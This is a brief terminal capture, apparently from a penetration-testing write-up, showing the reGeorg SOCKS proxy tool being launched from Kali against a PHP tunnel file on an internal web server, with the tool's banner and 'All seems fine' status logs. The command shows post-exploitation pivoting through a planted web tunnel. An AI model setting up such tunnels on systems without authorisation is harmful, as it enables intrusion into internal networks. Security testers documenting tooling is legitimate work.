 root@kali:~/reGeorg# python reGeorgSocksProxy.py -u http://192.168.0.107/tunnel.nosocket.php -p 9999
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://192.168.0.107/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'